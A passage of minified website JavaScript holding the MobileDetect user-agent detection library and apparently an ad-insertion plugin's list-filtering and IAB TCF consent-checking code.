Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
